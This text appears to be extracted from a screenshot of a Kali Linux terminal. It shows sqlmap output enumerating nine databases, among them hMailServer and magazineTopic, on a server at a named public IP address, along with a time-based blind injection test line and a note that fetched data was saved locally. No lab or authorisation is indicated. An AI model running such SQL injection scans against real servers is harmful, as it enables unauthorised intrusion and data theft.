 Kali YLD
应用程序 位置 9月10日星期三 16:21 1 root
root@SunnyNgan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:21:12] [INFO] resumed: msdb
[16:21:12] [INFO] resumed: Northwind
[16:21:12] [INFO] resumed: oa
[16:21:12] [INFO] resumed: pubs
[16:21:12] [INFO] resumed: tempdb
available databases [9]:
[*] hMailServer
[*] magazineTopic
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] pubs
[*] tempdb
[16:21:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:21:12] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/119.254.81.197'
[*] shutting down at 16:21:12
root@SunnyNgan:~#
[16:21:05] [INFO] testing 'Oracle OR time-based blind'
root@SunnyNgan: ~ root@SunnyNgan: ~